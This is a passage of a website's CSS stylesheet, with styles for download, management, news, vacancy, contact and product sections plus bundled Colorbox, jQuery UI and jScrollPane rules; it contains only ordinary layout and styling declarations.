    color: #404040;
    text-transform: uppercase;
    padding-left: 50px;
    background: url('images/dwnm-down.png') 0 50% no-repeat;
}
.dwn-main-block-title.active {                             /*new*/
    background: url('images/dwnm-up.png') 0 50% no-repeat;
}
.dwn-main-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2962ff;
}
.dwn-main-block-title.active {
    color: #00559f;
}
.dwn-main-block-title.active:hover {
    color: #2962ff;
}
/*.dwn-main-block-title:after {
    content: "";
    display: inline-block;
    width: 37px;
    height: 17px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 37px;
    margin-left: 20px;
    margin-top: 5px;
    vertical-align: top;
}*/
.dwn-item {
    float: left;
    width: 48%;
    height: 390px;
    margin-left: 2%;
    margin-top: 2%;
    box-sizing: border-box;
    background-color: #e8e7e7;
}
.dwn-item-content-wrap {
    display: table;
    width: 100%;
    background-color: #e8e7e7;
}
.dwn-item-img {
   display: table-cell;
   width: 310px;
   vertical-align: top;
}
.dwn-item-img img {
    width: 100%;
}
.dwn-item-content {
    display: table-cell;
    vertical-align: top;
    position: relative;
}
.dwn-item-img-wrap {
    width: 280px;
    padding: 30px 0 30px 30px;
}
.dwn-item-scroll-wrap {
    padding: 30px;
    height: 390px;
    box-sizing: border-box;
    overflow-y: auto;
}
.dwn-item-content:before {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    top: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-content:after {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-inner-block-title {
    font-size: 22px;
    line-height: 24px;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.dwn-item-inner-block a {
    font-size: 18px;
    line-height: 30px;
    color: #00559f;
}
.dwn-item-inner-block {
    margin-bottom: 20px;
}
.dwn-item-inner-block ul li {
    padding-left: 20px;
    background: url('images/dwm-list-bg.png') 0 10px no-repeat;
}
.dwn-item-inner-block:last-child {
    margin-bottom: 0;
}
.dwn-info-block {
    margin-top: 70px;
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    color: #5a5756;
    text-align: center;
}
.dwn-info-block a {
    color: #00559f;
    font-weight: 400;
}
.managment-block {
    overflow: hidden;
}
.high-managment-block, .low-managment-block {
    overflow: hidden;
    margin-left: -135px;
    margin-right: -1%;
}
.managment-item-wrap {
   float: left;
   width: 33%;
   margin-bottom: 50px;
}
.managment-item {
   margin-left: 135px;
}
.managment-item-img img {
    width: 100%;
}
.managment-item-name {
    font-size: 26px;
    line-height: 28px;
    color: #e5ab17;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
}
.managment-item-post {
    font-size: 18px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: center;
}
.managment-item-post a {
    color: #00559f;
}
.managment-item-info {
    overflow: hidden;
}
.managment-item .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 15px;
}
.managment-item-img {
    margin-bottom: 25px;
}
.managment-name-post-wrap {
    height: 125px;
    overflow: hidden;
}
.managment-block-separate {
    border-top: 2px solid #e8e7e7;
    margin-bottom: 50px;
}
.low-managment-block .managment-item-name {
    color: #5e5e5e;
}
.main-news-block {
    overflow: hidden;
}
.prev-desc-block {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.big-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.big-news-item-wrap {
    width: 50%;
    float: left;
    margin-bottom: 50px;
}
.big-news-item {
    margin-left: 40px;
    position: relative;
}
.big-news-item-date {
    font-size: 13px;
    line-height: 16px;
    color: #808080;
    margin-bottom: 5px;
}
.big-news-item-img img {
    width: 100%;
}
.big-news-item-hov {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 70px;
    background-color: rgba(56,59,69,0.75);
    padding: 0 25px;
}
.big-news-item-text-wrap {
    overflow: hidden;
    height: 70px;
    line-height: 66px;
}
.big-news-item-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    max-height: 48px;
    overflow: hidden;
}
.big-news-item-hov .view-more {
    margin-top: 17px;
    margin-left: 20px;
    width: 120px;
    padding: 6px 5px;
    border: 2px solid #fff;
    color: #fff;
    float: right;
}
.big-news-item-hov .view-more:hover {
    border: 2px solid #2077d1;
}
.small-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.small-news-item-wrap {
    display: block;
    width: 25%;
    float: left;
    margin-bottom: 80px;
}
.small-news-item {                    /*edited by*/
    margin-left: 40px;
    display: block;
}
.small-news-item-img {
    margin-bottom: 15px;
}
.small-news-item-img img {
    width: 100%;
}
.small-news-item-text {
    font-size: 20px;
    line-height: 36px;
    color: #3d3d3d;
    height: 72px;
    overflow: hidden;
}
.small-news-item-info .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 25px;
}
.photogallery-block {
    overflow: hidden;
    margin-left: -40px;
}
.photogallery-block .small-news-item-text {
    color: #00559f;
}
.photogallery-block.album .small-news-item-img {
    margin-bottom: 0;
}
.album-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 50px;
}
.vacancies-block {
    overflow: hidden;
}
.vacancies-info-block-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.vacancies-contacts {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
}
.vacancies-contacts a {
    color: #00559f;
}
.vacancies-contacts p {
    margin-bottom: 16px;
}
.vacancies-contacts p:last-child {
    margin-bottom: 0;
}
.vacancies-info-block {
    margin-bottom: 60px;
}
.vacancies-info-block:last-child {
    margin-bottom: 0;
}
.vacancies-l-block {
    overflow: hidden;
}
.vacancies-r-block {
    width: 570px;
    float: right;
    margin-left: 120px;
}
.vacancy-item-button {
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
    color: #5a5756;
    padding: 17px 100px 17px 20px;
    background-color: #e1e1e1;
    position: relative;
}
.vacancy-item-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 90px;
    background: url('images/vac-down.png') #00559f 50% 50% no-repeat;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.contacts-map-content .vacancy-item-button:before {                             /*new*/
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.contacts-map-content .vacancy-item-button:after {                        /*edited by*/
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.vacancy-item-button.active:after {
    background: url('images/vac-up.png') #00559f 50% 50% no-repeat;
}
.contacts-map-content .vacancy-item-button.active:after {                       /*new*/
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.vacancy-block {
    display: none;
    padding: 25px;
    border: 1px solid #cccccc;
    border-top: none;
}
.vacancy-content {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.vacancy-content strong {
    font-weight: 500;
}
.vacancy-buttons-wrap {
    overflow: hidden;
}
.vacancy-button {
    float: right;
    padding: 19px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    font-weight: 500;
}
.vacancy-link {
    float: right;
    font-size: 16px;
    line-height: 56px;
    font-weight: 300;
    margin-right: 20px;
    color: #00559f;
}
.vacancy-content a, .input-desc a {
    color: #00559f;
}
.vacancy-item-wrap {
    margin-bottom: 40px;
    position: relative;
}
.vacancy-item-wrap:last-child {
    margin-bottom: 0;
}
.input-desc {
    font-size: 13px;
    line-height: 16px;
    font-weight: 300;
    color: #939393;
    margin-bottom: 10px;
}
.input-desc span {                            /*edited by*/
    color: #cd492e;
    vertical-align: middle;
    font-weight: 400;
    line-height: 15px;
}
.vac-form-input {                             /*edited by*/
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 8px 25px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 17px;
    font-weight: 300;
    color: #5e5e5e;
}
.form-input-wrap {
    overflow: hidden;
    margin-bottom: 35px;
}
.vac-form-textarea {
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 15px 25px 20px 15px;
    height: 150px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #5e5e5e;
    resize: none;
}
.form-input-wrap.has-error .input-desc {
    color: #cd492e;
}
.form-input-wrap.has-error .vac-form-input {
    border: 1px solid #cd492e;
}
.resume-label {
    display: block;
	width:100%;
    float: right;
    margin-left: 12px;
    box-sizing: border-box;
    padding: 10px 6px;
    border: 1px solid #cccccc;
    font-size: 12px;
    line-height: 12px;
    font-weight: 300;
    color: #5e5e5e;
    cursor: pointer;
}
div.vac-form-input {
    overflow: hidden;
    width: auto;
}
.send-button-wrap {
    overflow: hidden;
}
.vacansy-send-button {
    display: block;
    float: right;
    padding: 9px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.send-button-desc {
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #939393;
    font-style: italic;
}
.vac-hr-wrap {
    overflow: hidden;
    margin-bottom: 50px;
}
.hr-img {
    border: 1px solid #dedede;
    margin-bottom: 15px;
}
.hr-text-wrap {
    text-align: center;
}
.hr-name {
    font-size: 22px;
    line-height: 24px;
    color: #5e5e5e;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.hr-post {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 13px;
}
.hr-phone {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #9b9b9b;
}
.vac-form-block-wrap.active-form .vacancies-info-block-title {
    color: #e4b43b;
}
select.vac-form-input {
    cursor: pointer;
}
.hr-img img {
    width: 100%;
}
.vac-hr-item {
    width: 270px;
}
.basic-page-wrap.contacts-page {
    padding-bottom: 80px;
}
.basic-page-wrap.contacts-page .basic-page {
    padding-bottom: 0;
}
.contacts-block {
    overflow: hidden;
}
.contacts-map-wrap {
    height: 700px;
    overflow: hidden;
    position: relative;
    margin-bottom: 80px;
}
.contacts-form-wrap {
    width: 580px;
    margin: 0 auto;
}
.contact-inputs-wrap {
    overflow: hidden;
}
.form-input-wrap.contacts-l-input {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 10px;
    margin-bottom: 30px;
}
.form-input-wrap.contacts-r-input {
    float: right;
    width: 50%;
    box-sizing: border-box;
    padding-left: 10px;
    margin-bottom: 30px;
}
.contacts-form-wrap .vac-form-textarea {
    height: 250px;
    margin-bottom: 20px;
}
.captcha-wrap {
    margin-bottom: 20px;
}
.contacts-send-button {
    display: block;
    padding: 9px 27px;
    background-color: #00559f;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.contacts-map-content {                    /*edited by*/
    position: absolute;
    left: 40px;
    top: 40px;
    width: 28%;
    min-width: 400px;
}
.contacts-map-info {
    padding: 30px;
    background-color: #fff;
    box-sizing: border-box;
    height: 530px;
    overflow-y: auto;
}
.contacts-map-title {
    font-size: 24px;
    line-height: 26px;
    font-weight: 400;
    text-transform: uppercase;
    color: #00559f;
    margin-bottom: 30px;
}
.contacts-map-address {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.contacts-map-phones-wrap {
    overflow: hidden;
    margin-left: -15px;
    margin-bottom: -40px;
}
.contacts-map-phones-block {
    width: 350px;
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
}
.contacts-map-phones-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #5e5e5e;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    padding-left: 30px;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li a {
    color: #00559f;
}
.contacts-map-phones-block ul li.phone {
    background: url(images/phone.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.mail {
    background: url(images/mail.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.skype {
    background: url(images/skype.png) 0 50% no-repeat;
}
.contacts-map-info .contacts-send-button {
    margin-bottom: 30px;
    display: inline-block;
}
.contacts-form-wrap .vacancies-info-block-title {
    text-align: center;
}
.contacts-dropdown-list {                                       /*edited by*/
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #00559f;
}
.contacts-map-content .vacancy-item-button {                        /*edited by*/
    background-color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
    font-size: 14px;
}
.contacts-map-content .vacancy-item-button span {                   /*edited by*/
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.contacts-map-content .vacancy-item-button:hover, .contacts-dropdown-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.contacts-dropdown-list li {
    border-bottom: 1px solid #e2e4ea;
}
.contacts-dropdown-list li:last-child {
    border-bottom: none;
}
.contacts-dropdown-list li a {                       /*edited by*/
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
}
.contacts-dropdown-list li a:hover {
    color: #2077d1;
    background-color: #fff;
}
.contacts-map-content .vacancy-item-wrap {
    height: 74px;
    margin-bottom: 20px;
}

/*Product block*/
.product-block {
    overflow: hidden;
}
.product-block .basic-title {
    text-align: left;
}
.product-block .man-left-menu .basic-title {
    margin-bottom: 10px;
}
.product-content {
    overflow: hidden;
    padding-left: 60px;
}
.product-item-slider-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 50px;
}
.product-item-price-block-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-left: 50px;
}
.product-item {
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.product-item-price-block {
    font-size: 46px;
    line-height: 48px;
    font-weight: 500;
    color: #626262;
    text-align: center;
}
.product-item-analogs {
    margin-bottom: 40px;
}
.product-item-price-block-text {
    margin-bottom: 40px;
    margin-top: 5px;
}
.product-item-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #626262;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.product-item-analogs a {
    color: #00559f;
    display: inline-block;
}
.product-item-header {
    margin-bottom: 40px;
}
.product-item-characteristics {
    margin-bottom: 40px;
}
.product-item-order-contacts {
    margin-left: -40px;
}
.product-item-order-contacts-wrap .contacts-map-phones-block {
    margin-left: 40px;
}
.product-item-order-contacts-wrap {
    display: table-cell;
    vertical-align: top;
    overflow: hidden;
    width: 490px;
}
.product-item-order {
    display: table-cell;
    vertical-align: top;
    padding-right: 100px;
}
.product-item-table-wrap {
    display: table;
    width: 100%;
}
.product-item-slider {
    position: relative;
    border: 1px solid #b7cedb;
    margin-bottom: 10px;
}
.product-item-slider .left-slider-link {
    left: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-item-slider .right-slider-link {
    right: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-img-pagination-wrap {
    overflow: hidden;
}
.product-img-pagination {
    overflow: hidden;
    margin-left: -2%;
    margin-right: -1%;
}
.product-img-pagination a {
    display: block;
    width: 31%;
    float: left;
    box-sizing: border-box;
    border: 1px solid #b7cedb;
    margin-left: 2%;
}
.product-img-pagination img {
    width: 100%;
}
.production-item-table-wrap {
    margin-bottom: 40px;
    overflow: auto;
}
.production-title-block {
    padding: 19px;
    background-color: #2077d1;
    font-size: 30px;
    line-height: 32px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    min-width: 620px;
    box-sizing: border-box;
}
.production-table {
    width: 100%;
    min-width: 620px;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table tr {
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table th {
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #272425;
    padding: 17px 10px;
}
.production-table td, .production-table th {
    border: 1px solid #D2D2D2;
    box-sizing: border-box;
    vertical-align: middle;
    text-align: center;
}
.production-table td {
    padding: 32px 10px;
    font-size: 16px;
    line-height: 26px;
    color: #272425;
}
.production-table td span {
    text-align: left;
    display: inline-block;
    width: 90%;
}

/*Products block*/
.products-block {
    overflow: hidden;
}
.products-block .dwn-items-wrap {
    display: block;
}
.products-block .dwn-item {
    height: auto;
    margin-top: 0;
    margin-bottom: 45px;
    background-color: #fff;
}
.products-block .vacancies-info-block-title {
    margin-bottom: 5px;
    overflow: hidden;
    height: 72px;
}
.products-block .dwn-item-content-wrap {
    background-color: #fff;
    box-sizing: border-box;
    border: 1px solid #d2d2d2;
}
.products-block .dwn-item-content:before, .products-block .dwn-item-content:after {
    background-color: #fff;
}
.products-block .dwn-item-inner-block li {
    margin-bottom: 10px;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent{margin-top:20px;background:#000; font-size: 16px; font-weight: 300; line-height: 18px;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{border:5px solid #000; background:#fff;}
#cboxTitle{position:absolute; top:-20px; left:0; color:#fff; width: 80%; height: 18px; overflow: hidden;}
#cboxCurrent{position:absolute; top:-20px; right:0px; color:#fff;}
#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
#cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:bottom left;}
#cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
#cboxNext:hover{background-position:bottom right;}
#cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
#cboxClose:hover{background-position:bottom center;}
/*End of colorbox styles*/


/*Solutions*/
.solutions-content {
    overflow: hidden;
}
.solutions-items-block {
    overflow: hidden;
    margin-left: -5%;
    margin-bottom: -5%;
}
.solutions-items-block .res-item-full-wrap {
    max-height: none;
    opacity: 1;
    float: left;
    width: 45%;
    margin-left: 5%;
    margin-bottom: 5%;
    height: 590px;
    cursor: default;
}
.solutions-items-block .res-item-full {
    height: 590px;
}

/*One news*/
.one-news-content {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.one-news-content p {
    margin-bottom: 25px;
}
.one-news-content p:last-child {
    margin-bottom: 0;
}
.one-news-img {
    float: left;
    width: 35%;
    min-width: 400px;
    margin-right: 30px;
    margin-bottom: 30px;
}
.one-news-img img {
    width: 100%;
}
.one-news-date {
    font-weight: 500;
    margin-bottom: 20px;
    line-height: 20px;
}
.one-news-video {
    text-align: center;
    margin-top: 60px;
}


/*jquery-ui*/

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
    z-index: 99;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	/* Support: IE7 */
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
}
.ui-selectmenu-button span.ui-icon {
	right: 0.5em;
	left: auto;
	margin-top: -8px;
	position: absolute;
	top: 50%;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
}

/*--------------knowledge-base-----------------*/
.kb-list {
    margin-bottom: 80px;
}
.kb-list li {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 2px solid #f2f5fa;
}
.kb-list li:last-child {
    margin-bottom: 0;
}
.kb-list li a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.kb-list li a:hover, .r-item-title a:hover, .r-item-bc a:hover, .sort-result a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #01a5e2;
}
/*----------------/knowledge-base-------------*/


.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 18px;
	height: 18px;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
    box-sizing: border-box;
    border: 1px solid #eaeaea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: 1px;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -0.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.range_wrap .ui-widget-content {
	background-color: #f0f0f0;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	border: 1px solid #e78f08;
	color: #ffffff;
	font-weight: bold;
}
.ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background-color: #fff;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    color: #2077d1;
    background-color: #fff;
    border: 1px solid transparent;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background-color: #c7dbe4;
    border: 1px solid transparent;
}

/* dialog */
.ui-dialog {
	padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0px 2px 2px 0px #bcbcbc;
	-moz-box-shadow: 0px 2px 2px 0px #bcbcbc;
	box-shadow: 0px 2px 2px 0px #bcbcbc;
}
.ui-widget-header {
	border: 0;
	background: #c7dbe4;
	font: 14px 'Roboto', sans-serif;
	height: 35px;
}
.ui-draggable .ui-dialog-titlebar {
	height: 35px;
	line-height: 32px;
	padding: 0 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	width: 14px;
	height: 14px;
	right: 8px;
	top: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	margin: 0;
}
.ui-widget-header .ui-icon {
	width: 14px;
	height: 14px;
	background: url(images/popup_close.png) no-repeat center;
}
/*.ui-widget-header .ui-state-hover,
.ui-widget-header .ui-icon:hover {
	background: url(images/popup_close.png) no-repeat center;
	opacity: 0.5;
	border: 0;
	width: 14px;
	height: 14px;
}*/
.ui-dialog .ui-dialog-content {
	padding: 0;
	min-height: 400px;
}

/* pager */
ul.yiiPager {
	margin-right: 20px;
}
ul.yiiPager li {
	display: inline-block;
}
ul.yiiPager li.selected {
	opacity: 0.5;
}
ul.yiiPager li + li {
	margin-left: 10px;
}
ul.yiiPager a {
	background-color: #0c4c4e;
	border: 0;
	display: inline-block;
	text-align: center;
	padding: 20px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.list-view .empty,
.list-view .summary {
	margin-right: 20px;
	color: #868888;
	font-size: 14px;
}
.list-view .empty {
	margin-left: 20px;
}

/*End of jquery-ui*/


/*jquery jscrollpane*/

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #fff;
	position: relative;
}

.jspDrag
{
	background: #00559f;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

/*End of jquery jscrollpane*/

.select-wrapper {
    margin-bottom: 30px;
}
.select-wrapper .ui-selectmenu-button {
    font-family: 'Roboto', sans-serif;
    width: 100%!important;
    box-sizing: border-box;
    background-color: #fff;
    display: block;
    border: none;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
